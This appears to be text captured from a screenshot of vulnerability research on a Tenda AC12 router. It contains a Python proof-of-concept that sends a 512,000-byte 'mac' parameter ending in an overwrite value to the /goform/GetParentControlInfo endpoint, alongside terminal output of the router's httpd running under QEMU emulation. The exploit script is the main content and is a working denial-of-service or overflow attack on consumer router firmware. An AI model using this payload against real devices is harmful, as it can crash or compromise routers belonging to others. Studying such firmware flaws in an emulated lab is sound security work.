 /Tenda$ python3 ./GetParentControlInfo.py
打开(O)
GetParentControlInfo.py
保存(S)
1 import requests
2
3 # 构造溢出载荷
4 def create_payload():
5     buffer_size = 512000
6     payload = b"A" * buffer_size
7     v11_value = b"\xef\xbe\xad\xde"
8     payload += v11_value
9     return payload
10
11 # 构造 HTTP 请求并发送
12 def send_payload(url, payload):
13     params = {'mac': payload}
14     response = requests.get(url, params=params)
15     response = requests.get(url, params=params)
16     print("Response status code:", response.status_code)
17     print("Response body:", response.text)
18
19 if __name__ == "__main__":
20     # 目标 URL
21     url = "http://192.168.31.12/goform/GetParentControlInfo"
22     # 创建恶意载荷
23     payload = create_payload()
24     # 发送恶意请求
25     send_payload(url, payload)
Python 制表符宽度：8 第 24 行，第 13 列 插入
Tenda/AC12/_US_AC1206V1.0RTL_V15.03.06.23_
multi_TD01.bin.extracted/squashfs-root$ sudo chroot ./ ./qemu-mipsel-static  ./b
in/httpd_file
[sudo] 的密码：
init_core_dump 1917: rlim_cur = 0, rlim_max = 2147483647
init_core_dump 1926: open core dump success
/bin/sh: can't create /proc/sys/kernel/core_pattern: nonexistent directory
init_core_dump 1935: rlim_cur = 5242880, rlim_max = 5242880
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.31.12 port = 80
webs: Listening for HTTP requests at address 192.168.31.12